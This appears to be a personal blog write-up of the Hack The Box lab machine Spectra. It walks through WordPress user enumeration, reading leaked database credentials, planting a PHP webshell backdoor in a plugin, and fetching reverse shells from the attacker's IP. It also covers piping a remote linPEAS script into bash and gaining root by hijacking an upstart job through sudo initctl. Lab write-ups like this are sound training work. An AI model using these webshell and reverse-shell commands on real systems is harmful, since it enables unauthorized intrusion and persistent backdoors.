
HTB: Spectra
» INTRO
Aaaaaaaaaaaaaand we’re back! Hello friends, today we’ll be throwing some hands with the Spectra box on HTB - this box was a fun mix of configuration errors that ultimately lead us to full compromise on the host machine! We start by exploring a Wordpress install that has two setups - both a test environment and a production environment - and then move on to get a shell via editing plugins. From there we make our way through the upstart daemon to receive a full reverse shell - let’s get to it!
Creator: egre55
Rating: 3.7
» INTRUDER ALERT, INTRUDER ALERT
One of the first things I do to be lazy is add in the box and its IP to my /etc/hosts file. If you need help with this, here’s a pretty good explanation for you. Make sure to drill down into the sub-article on how to add a host name in the /etc/hosts file as well to get the whole picture.
Next up we fire off our nmap scan. I’ve trimmed out a lot of extra information that isn’t really relevant to this box. Running nmap -sCV -O -oA tcp-full -p- -v spectra.htb provides us this:
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.1 (protocol 2.0)
| ssh-hostkey:
|_  4096 52:47:de:5c:37:4f:29:0e:8e:1d:88:6e:f9:23:4d:5a (RSA)
80/tcp   open  http    nginx 1.17.4
| http-methods:
|_  Supported Methods: GET HEAD
|_http-server-header: nginx/1.17.4
|_http-title: Site doesn't have a title (text/html).
3306/tcp open  mysql   MySQL (unauthorized)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)

Uptime guess: 3.746 days (since Wed Mar  3 18:19:35 2021)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=259 (Good luck!)
IP ID Sequence Generation: All zeros

Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
So like a lot of the other boxes, we have access to very few ports - SSH, HTTP, and MySQL in this case. Generally websites have the largest attack surface (and potential for mistakes), so we’ll start with that. Browsing to http://spectra.htb shows us the following page:

That’s interesting - they’ve indicated that they have a “main” page and a “testing” page. Let’s start by poking around in main and then work our way back around to testing. If you browse around the main page much, you’ll notice there’s nothing there - it’s a default Wordpress install! That doesn’t mean it’s completely worthless, though… if you check out the post on the main branch, you’ll notice that there’s an author attached.

So this is a little trick I learned from watching ippsec’s videos - click through to the administrator profile page at http://spectra.htb/main?author=1. See that ?author=1 that’s tacked on to the end there? We can use that to enumerate potential user accounts. You could just do it yourself if you want - just change the parameter to author= and a number - but who wants to do that? If there’s one thing we are here, it’s supremely friggin lazy. Let’s lazi-fy this enum brute-force by using Burp Intruder.

To start you’ll want to capture the request to the administrator account page in BurpSuite (either by intercepting the request or by seeing it in the HTTP History tab). Once you have the request somewhere, right-click on it and choose “Send to Intruder”. Change to the Positions tab inside of Intruder and clear all of the payload positions that it chooses by default, then set the payload position around the 1 in ?author=1. It should look like this if you’ve done it correctly:


Next jump over to the Payloads tab of Intruder - this is where we tell Intruder what kind of data we’d like to send over the wire to the server. For the current situation, it would be best to use the payload type of “Numbers” - you can use this one to generate either sequential or random number data. It’s very useful when you think that a user-controlled parameter might be increasing incrementally in some fashion. Here’s how I set up my payload options…
Finally, we click the “Start Attack” button in the top-right side of the Intruder window. If everything is correct you’ll see Burp Suite begin to iterate over the numbers we’ve provided (in this case starting at 1 and going until it reaches 30). To keep an eye on progress monitor the orange bar at the bottom of the Intruder Attack window. Once everything is said and done, you should see results for only 1 account - administrator at ?author=1.

It’s unfortunate that we’ve only just gotten one account - but it’s still worth doing in case we were able to discover multiple. Oh well, back to the drawing board - to http://spectra.htb/testing/index.php we go!
» WHAT A SAVE! WHAT A SAVE! CHAT DISABLED FOR 3 SECONDS.
On browsing to http://spectra.htb/testing/index.php, we get something far less interesting - we only see that there’s a “Database connection error” like this:

Other than giving a small glimpse into a tiny piece of Wordpress branding - I could tell by the font and the way the shadows are on the text box - we don’t see a lot. That’s…frustrating, to say the least. What to do? Well, if we try browsing around, we’ll discover that directory listing is enabled on http://spectra.htb/testing/ and that it spits out a rather interesting file down the file list:

If you’re unaware, wp-config.php holds a wealth of information on what your site has connections to - this often holds things like database credentials inside of it! Normally we wouldn’t be able to see this file as the browser tries to render PHP, but since it has the .php.save extension if we view the page source we might be able to see inside of it! Trying this nets us a good set of credentials:

The next natural step is to go back to http://spectra.htb/main/wp-login.php and try to login with them - good thing we did account enumeration earlier! If we try the password devteam01 paired up with administrator we get a hit and are logged in. Bingo!

If you’ve spent any time around Wordpress you’ll know that one of the cool features of Wordpress is the ability to add plugins to the site to add functionality after-the-fact. There are plenty of positive use cases for these plugins such as enabling spam blockers and two-factor authentication, but for our purposes we’re going to focus on the ability to edit the plugins that are already installed. Since Wordpress is built on PHP we can insert a backdoor into one of the existing plugins and then turn it into a reverse shell!
Starting this, find the “Plugins” link on the left-side pane of the administration panel. Hover the link and once the sub-menus pop up select “Plugin Editor”. This should, by default, take you to Akismet (the anti-spam blocker mentioned earlier). You can edit Akismet, but as it’s a large file with lots of functionality, I always choose to backdoor the plugin Hello Dolly. It’s much simpler and has less lines of code - remember that for a real engagement, whatever back door we place needs to A) not disrupt the regular operations and B) be in a place that’s less likely to be inspected. Most of my reasoning for picking Hello Dolly hinges on A because less lines of code = less chances to accidentally break something.
Once Hello Dolly is open in the editor, we add in the following to sneak a webshell in:
echo system($_REQUEST['cmd']);
Fantastic. Click “Update File” to commit your changes. Once the page refreshes, we’ll open a new tab and navigate to our hidden webshell. To do this, navigate to http://spectra.htb/main/wp-content/plugins/hello.php. This should produce some errors - not to worry. Add on our parameter from the webshell (?cmd=), pass in a command, and viola we know the result of whoami:

And just like that, we have code execution. This isn’t particularly easy to work in, though, so let’s get ourselves a full reverse shell. Copy the pentestmonkey PHP reverse shell to your local directory in Kali like so: cp /usr/share/webshells/php/php-reverse-shell.php ./shell.php. Once that’s moved locally, edit shell.php to include your IP address and preferred port for your listener. Fire up a Python dev server to serve up files (python3 -m http.server 80) and then use our webshell to download the file to Spectra (http://spectra.htb/main/wp-content/plugins/hello.php?cmd=wget+http://10.10.17.239/shell.php). Start up your netcat listener with ncat -lvp 9001 and finally trigger the reverse shell by browsing to http://spectra.htb/main/wp-content/plugins/shell.php.
Now we have our shell as nginx - almost there! To get into a user account, we need to do a bit more enumeration to determine both who we’re trying to get into and the possible how to get into the account. Starting with the who, checking /etc/passwd reveals the following user accounts (among many system accounts):
nginx:x:20155:20156::/home/nginx:/bin/bash
katie:x:20156:20157::/home/katie:/bin/bash
How you proceed from here can vary from person to person - my workflow is usually to get into hiding somewhere in /tmp and make a folder for my beachhead. In this case curl is installed at /usr/local/bin/curl so I ran LinPEAS to take care of a lot of the manual enumeration for me. To do this, I ran a webserver where I keep linPEAS (python3 -m http.server 80) and then used this command: curl http://10.10.17.239/linpeas.sh | bash | tee linpeas.txt. Poke through some of the output and you should notice something odd here:

Take a look at the file in question by running cat /etc/autologin/passwd and you’ll be rewarded with a password of SummerHereWeCome!!. Given the only other account on the box is Katie’s, SSH in with that username and password combination. Success!

» MAJOR TOM TO INIT CONTROL
Now that that’s out of the way, let’s start the process of privilege escalation. On Linux boxes I always check the output of sudo -l in case there are any easy wins - in this case there absolutely is. Running that tells us that katie has NOPASSWD access to run /sbin/initctl. What the…what is initctl?
Okay, crash course time on upstart, what it is, etc. And no, before you ask, it is NOT like updog. When Linux kickstarts itself in the morning (or more accurately, when you start it) it has a few things it has to do to get fully set up. From the linked article, they are:
- The server boots itself.
- The
initprocess runs. - A set of startup tasks all run in sequence.
This sequence makes sure everything is square before it needs to turn over control to the server’s regular purposes. The problem with this is that if there’s a configuration change - you hot-swap a hard disk in, say - the server won’t recognize it and you’d have to restart everything. This is where upstart and initctl come into play - they let us change things on the fly. That’s about all we need to know about that, though - now let’s look at what it does.
Skipping farther into the article, it mentions that jobs for initctl are stored at /etc/init/job.conf. Going there on Spectra shows us lots of files - with a keen eye, however, you’ll notice that there are a series of jobs labeled test*.conf. Let’s look at the first one - test. First, I checked the file permissions on the file with an ls -la:
If you look carefully, you’ll notice that the file is writable by the developers group, which katie is a part of. This will enable us to overwrite this configuration with our own malicious one 😈 Next I wanted to see the file structure. Check it with cat /etc/init/test.conf:
$ cat test.conf
description "Test node.js server"
author      "katie"

start on filesystem or runlevel [2345]
stop on shutdown

script

    export HOME="/srv"
    echo $$ > /var/run/nodetest.pid
    exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js

end script

pre-start script
    echo "[`date`] Node Test Starting" >> /var/log/nodetest.log
end script

pre-stop script
    rm /var/run/nodetest.pid
    echo "[`date`] Node Test Stopping" >> /var/log/nodetest.log
end script
Neat, these are essentially weird-looking bash scripts. Inside of the script block we notice that there’s an exec command that points to the node binary; putting two and two together, we figure out that if we run this job via sudo, the exec’d command will be executed as root. Now all that’s left is to set up a reverse shell, edit test.conf, set up a listener, and trigger it. I created a file /tmp/rev.php with the following contents:
<?php $sock=fsockopen("10.10.17.239",9001);exec("/bin/sh -i <&3 >&3 2>&3"); ?>
Now that our reverse shell is set, we need to find the absolute path to the PHP executable. A which php shows us the binary lives at /usr/local/bin/php - good deal. Now we have what we need to change test.conf in order to execute code. Let’s finish this out with the following steps:
- Add in the following line to
/etc/init/test.conf::exec /usr/local/bin/php /tmp/rev.php. It can go in between the linesecho $$ > /var/run/nodetest.pidandexec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js. - Set up a netcat listener in a new tmux pane ::
ncat -lvp 9001 - Trigger the config change ::
sudo -u root /sbin/initctl start test
If all goes according to my evil plan to save the world, you should have a pretty reverse shell as root sitting in your netcat pane!

» OH I’M SORRY, DID I BREAK YOUR CONCENTRATION?
We made it! It’s over! I can stop listening to this idiot! I hear you say. If we’re being honest, it may be for the best this way. I’ve been teaching you things like stealing configs, hijacking autologon credentials, and abusing initctl for personal gain, fame, and fortune! I hope you’ve enjoyed this post, I learned quite the neat trick on initctl from playing this box - as always, make sure to like and subscribe keep on keeping on and happy hacking!
- sp1icer
» TL;DR FOR MY EFFICIENT FRIENDS
These were my short-form notes in Obsidian while doing the box.
# Steps
1. Visit web server, see main and testing pages
	1. `http://spectra.htb/main/index.php` - main
	2. `http://spectra.htb/testing/index.php` - testing
2. Browse around testing, find `wp-config.php.save`
	1. View source of page, find DB creds
3. Login to main branch with `Administrator :: devteam01`
4. Plugin edit to add webshell
	1. Sidebar > Plugins > Plugin Editor
	2. Top right in "Select plugin to edit", change to "Hello Dolly" and click Select
	3. Inside of PHP tag, add `echo system($_REQUEST['cmd']);`
6. `cp /usr/share/webshells/php/php-reverse-shell.php ./shell.php`
7. Edit pentestmonkey PHP revshell with correct IP, port info
9. Use webshell to download `shell.php` from us
	1. `http://spectra.htb/main/wp-content/plugins/hello.php?cmd=whoami` to test shell works
	2. Set up python webserver where `shell.php` is on Kali: `python3 -m http.server 80`
	3. `http://spectra.htb/main/wp-content/plugins/hello.php?cmd=wget http://10.10.17.239/shell.php` to download shell
	4. Set up netcat listener: `ncat -lvp 9001`
	5. Browse to `http://spectra.htb/main/wp-content/plugins/shell.php` to trigger revshell
	6. Netcat listener should have a connection from spectra.htb
10. Run linpeas, find `/etc/autologin/passwd` from output
	1. `cat /etc/autologin/passwd` to find a password
11. ssh in as `katie :: SummerHereWeCome!!`
12. user.txt
13. `sudo -l` to see that  katie can run `/sbin/initctl`
14. `sudo -u root /sbin/initctl list` to see what jobs are available, find some `test` jobs in the output
15. Navigate to `/etc/init` to find the scripts that apply to test*.conf
	1. See the original script format: `cat /etc/init/test.conf`
	2. Check file permissions on `/etc/init/test.conf` - notice that `developers` can write to it
16. Get revshell as root:
	1. Create `/tmp/rev.php` with PHP revshell contents
	2. Edit `/etc/init/test.conf` to add `exec /usr/local/bin/php /tmp/rev.php`
	3. Set up netcat listener: `ncat -lvp 9001`
	4. `sudo -u root /sbin/initctl start test`
17. root.txt
» REFERENCES
In the actual post:
https://library.netapp.com/ecmdocs/ECMP1155586/html/GUID-E306A314-D30E-4ACB-827E-1925A1368DD0.html
https://library.netapp.com/ecmdocs/ECMP1155586/html/GUID-DBF81E5C-CF3C-4B07-AF01-83A625F2B4BF.html
https://wordpress.org/support/article/editing-wp-config-php/
https://wordpress.org/plugins/
https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS
https://www.digitalocean.com/community/tutorials/the-upstart-event-system-what-it-is-and-how-to-use-it
Extra reading:
http://eriklievaart.com/cheat/linux/administration/service.html